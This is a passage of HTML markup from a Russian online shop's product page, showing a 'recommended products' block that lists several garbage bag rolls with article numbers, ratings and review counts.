                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                    
                                </div>
                            </div>
                            
                            </div>
                                                    
                            </div>
                        <div class="tab-pane" id="related" role="tabpanel">
							
                            <div class="col-md-7 tab-pane_wrapper">
                                <h3>Рекомендованные товары</h3>
                                            <div class="section--catalog-recommended">
                <div class="container" style="padding: 0;">

                    
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-5l0wmm">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_13359_22e805950720723b89c8f43a23b6f668" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-65-l-city-v-rulone-20-shtuk-psd-25-mkm-chernye/" class="detail-slider" data-src="/upload/iblock/ffb/ffbf86bb9dc08c4ae7f60cef9401fc81.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/ffb/ffbf86bb9dc08c4ae7f60cef9401fc81.jpeg"/ alt="image">
                                    <img src="/upload/iblock/ac7/ac7a57daeed6af0627e353be7e32e74e.jpeg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>652021</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-65-l-city-v-rulone-20-shtuk-psd-25-mkm-chernye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 65 л, 25 мкм, ПСД, 20 шт, 54х80 см, черные, CITY</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13359">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13359" data-id="13359">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_secondpict"></span>
            <span id="bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_pict_slider"></span>
            <span id="bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_price"></span>
            <span id="bx_3213857206_13359_22e805950720723b89c8f43a23b6f668_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-oranzhevye-40-mkm/" class="detail-slider" data-src="/upload/iblock/b39/apdidkw2q5o9r81j3nbd6697f2m6h9g6.png">
                <span class="image">
                                    <img src="/upload/iblock/b39/apdidkw2q5o9r81j3nbd6697f2m6h9g6.png"/ alt="image">
                                    <img src="/upload/iblock/3e0/3e0d87b593785b3c1889b5566f0cecbe.jpg"/ alt="image">
                                    <img src="/upload/iblock/fb2/fb2ab550db7d5ba75741480fb41e0618.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>120104902</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-oranzhevye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, оранжевые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.25</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="213">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="213" data-id="213">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_secondpict"></span>
            <span id="bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider"></span>
            <span id="bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_price"></span>
            <span id="bx_3213857206_213_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/" class="detail-slider" data-src="/upload/iblock/289/2896fb4283589e1dd86979d6b9df54d6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/289/2896fb4283589e1dd86979d6b9df54d6.jpg"/ alt="image">
                                    <img src="/upload/iblock/c5a/c5ae9b6f8ffffcafb905ede92ae674c3.jpg"/ alt="image">
                                    <img src="/upload/iblock/c07/c07b57e7510d0c9ff157a20571cb12e1.jpg"/ alt="image">
                                    <img src="/upload/iblock/ba7/ba75fac1856b7e30057f5834ab0a2984.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>del6010yel</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.32</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="779">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="779" data-id="779">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_secondpict"></span>
            <span id="bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_pict_slider"></span>
            <span id="bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_price"></span>
            <span id="bx_3213857206_779_c5379a02c1cb93dbb97d57b39e16593b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm/" class="detail-slider" data-src="/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png">
                <span class="image">
                                    <img src="/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png"/ alt="image">
                                    <img src="/upload/iblock/58c/58c008cc912afe82cf186fbaad3e5414.jpg"/ alt="image">
                                    <img src="/upload/iblock/766/7668ce2c9f371d2a987c3e35761323c3.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>24009601</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.41</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="106">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="106" data-id="106">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_secondpict"></span>
            <span id="bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_pict_slider"></span>
            <span id="bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_price"></span>
            <span id="bx_3213857206_106_c5ed0c4d304f7a1c63756874c1189e84_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-shtuk-pnd-prozrachnye-14-mkm/" class="detail-slider" data-src="/upload/iblock/5ee/30tybobsenj2t3tlg72oijp760e1scx2.jpg">
                <span class="image">
                                    <img src="/upload/iblock/5ee/30tybobsenj2t3tlg72oijp760e1scx2.jpg"/ alt="image">
                                    <img src="/upload/iblock/0dd/vaa3o5ext65rvhfhprnhhrilrnns2op3.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>1205016</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-shtuk-pnd-prozrachnye-14-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров, 14 мкм, в рулоне 50 штук, ПНД, прозрачные, 68х105 см, Professional, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.14</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="753">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="753" data-id="753">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_secondpict"></span>
            <span id="bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_pict_slider"></span>
            <span id="bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_price"></span>
            <span id="bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_pict" href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg">
                <span class="image">
                                    <img src="/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg"/ alt="image">
                                    <img src="/upload/iblock/99a/u444nkq0nxklx5a0zt38l9ar2le7hums.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
